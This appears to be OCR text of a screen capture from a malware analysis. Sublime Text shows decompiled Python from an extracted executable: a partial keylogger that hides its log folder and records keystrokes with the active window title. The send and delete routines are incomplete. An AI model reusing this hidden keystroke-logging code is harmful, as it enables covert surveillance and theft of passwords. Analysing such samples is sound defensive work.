 C:\Users\admin\Downloads\pydumpck-1.15.17\pydumpck-1.15.17\output_2243376\stub0.pyc.cdc.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stub0.pyc — Desktop\...\Build.exe_extracted stub0.pyc — Downloads\...\output_2243376 stub0.pyc.cdc.py
187 pass
188 # WARNING: Decompyle incomplete
189
190 decrypt_val = None(decrypt_val)
191
192 log_dir = appd + '\\logs\\'
193 if not os.path.exists(log_dir):
194 os.makedirs(log_dir)
195 time.sleep(5)
196 subprocess.run([
197 'attrib',
198 '+h',
199 log_dir])
200
201 def get_active_window_title():
202 hwnd = win32gui.GetForegroundWindow()
203 window_title = win32gui.GetWindowText(hwnd)
204 return window_title
205
206
207 def on_press(key):
208 window_title = get_active_window_title()
209 current_time = time.time()
210 log_filename = log_dir + str(int(current_time)) + '_keylogs.txt'
211 logging.basicConfig(log_filename, logging.DEBUG, '%(asctime)s: %(message)s', 'a', **('filename', 'level', 'format', 'filemode'))
212 logging.info(f'''Window: {window_title}, Key: {key}, Time: {current_time}''')
213
214
215 def start_keylogger():
216 pass
217 # WARNING: Decompyle incomplete
218
219
220 def start_delete_logs():
221 time.sleep(300)
222 # WARNING: Decompyle incomplete
223
224
225 def start_send_logs():
226 time.sleep(int('0'))
31 lines, 659 characters selected Tab Size: 4 Python
wmi.wmi() sandbox ... C:\Windows\Syste... C:\Windows\Syste... C:\Users\admin\Do... C:\Users\admin\Do... 5:13 PM
2/26/2023